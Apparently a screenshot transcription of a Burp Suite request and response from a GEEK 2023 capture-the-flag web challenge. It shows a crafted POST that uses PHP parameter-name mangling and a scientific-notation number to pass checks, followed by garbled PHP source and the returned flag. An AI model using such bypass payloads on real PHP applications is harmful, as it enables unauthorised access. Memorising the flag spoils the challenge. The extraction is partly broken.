 Pretty Raw Hex \n
1 POST /?syc=Welcome+to+GEEK+2023!%0a&lover=2022.1e1 HTTP/2
2 Host: dwuja3y4um5qjdmd2vo0cbvzu.node.game.sycsec.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 42
18
19 qw=1&yxx=1&SYC[GEEK.2023=Happy+to+see+you!
Search... 0 matches
Response
Pretty Raw Hex Render \n
span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">
'SYC_GEEK.2023'</span><span style="color: #007700">])&amp;&amp;(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'SYC_GEEK.2023'</span><span style="color: #007700">]=</span>
<span style="color: #DD0000">"Happy&nbsp;to&nbsp;see&nbsp;you!"</span><span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
echo&nbsp;</span><span style="color: #DD0000">"□□□□□□□"</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"□□□□□□flag□"</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">
"□□□□□□□QW□□□□□□"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"□□□□□□□□"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else&nbsp;{<
br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"□□□□□□□□□□□□□□□□□□yxx□□□□□□□"</span><span
style="color: #007700">;<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span><br /></span>
12 </code>SYC{5jcYBv0rSB0Vi3R8N3}
13